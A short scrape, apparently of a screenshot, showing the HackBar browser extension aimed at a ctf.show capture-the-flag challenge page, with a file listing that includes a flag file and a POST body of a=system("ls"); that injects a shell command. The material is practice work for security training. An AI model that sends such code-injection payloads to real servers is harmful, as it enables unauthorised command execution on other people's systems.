 1.php flag36d.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
https://685bb1e6-086b-474e-ba68-e4dd24c2b8c6.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("ls");